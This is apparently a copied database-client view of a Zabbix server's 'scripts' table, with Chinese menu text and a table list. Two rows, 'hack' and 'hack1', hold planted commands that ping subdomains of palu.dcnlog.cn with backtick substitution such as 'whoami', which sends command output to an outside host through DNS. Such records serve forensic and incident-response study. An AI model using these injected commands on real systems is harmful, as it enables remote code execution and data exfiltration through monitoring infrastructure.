 文件 编辑 查看 表 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 查询 备份 自动运行 模型 图表
对象 pre_ucenter_vars @ultrax (192.168.2... scripts @zabbix (192.168.20.52_3306... * 无标题 - 查询
开始事务 文本 筛选 排序 导入 导出 数据生成 创建图表
report
report_param
report_user
report_usrgrp
rights
role
role_rule
script_param
scripts
service_alarms
service_problem
service_problem_tag
service_status_rule
service_tag
services
services_links
sessions
sla
sla_excluded_downtime
sla_schedule
sla_service_tag
sysmap_element_trigger
scriptid name command host_access usrgrpid groupid description
1 Ping ping -c 3 {HOST.CONN}; case $? in [01]) true;; *) false;; esac 2 (Null) (Null)
2 Traceroute /usr/bin/traceroute {HOST.CONN} 2 (Null) (Null)
3 Detect operating system sudo /usr/bin/nmap -O {HOST.CONN} 2 7 (Null)
4 hack ping user.`whoami`.palu.dcnlog.cn 2 (Null) (Null)
5 hack1 ping user.`python3`.palu.dcnlog.cn 2 (Null) (Null)
6 base 2 (Null) (Null)